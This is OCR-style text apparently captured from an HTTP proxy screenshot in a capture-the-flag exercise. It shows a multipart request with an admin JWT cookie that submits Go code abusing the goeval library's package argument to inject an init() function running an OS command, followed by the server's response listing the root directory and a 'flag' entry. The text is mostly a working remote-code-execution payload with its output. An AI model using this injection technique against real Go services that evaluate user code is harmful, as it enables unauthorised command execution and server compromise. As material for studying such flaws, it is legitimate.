 2 Cookie: PHPSESSID=3bpikd0qhpgatv67j35m5t0t8t; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNzIjoiTWFzaDFyM
CIsInN1YiI6InVzZXIgdG9rZW4iLCJleHAiOjE3MzkwOTY3MzYsImlhdCI6MTczOTAxMDMzNn0.hKaS-yg
dPUUy8Slk-iPEGM_o0GPbDG_nyb-hfvi9s_k
3
4 -----------------------------372618032414951486542211296035
5 Content-Disposition: form-data; name="code"
6
7 package main
8
9 import (
0 "fmt"
1 "github.com/PaulXu-cn/goeval"
2 )
3
4 func main() {
5
6 Package := "\"os/exec\"\n
fmt\"\n)\n\nfunc\tinit(){\ncmd:=exec.Command(\"ls\",\"/\")\nout,_:=cmd.CombinedOut
put()\nfmt.Println(string(out))\n}\n\n\nvar(a=\"1"
7 eval, _ := goeval.Eval("", "fmt.Println(\"\")", Package)
8 fmt.Println(string(eval))
9 }
0 -----------------------------372618032414951486542211296035--
1
搜索
0高亮
8 Date: Sat, 08 Feb 2025 12:40:16 GMT
9 Content-Length: 189
10 Connection: close
11
12 {
"code":200,
"data":{
"result":
"GinTest\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nm
nt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n\n\n\n"
},
"msg":"success"
}
搜索
0高亮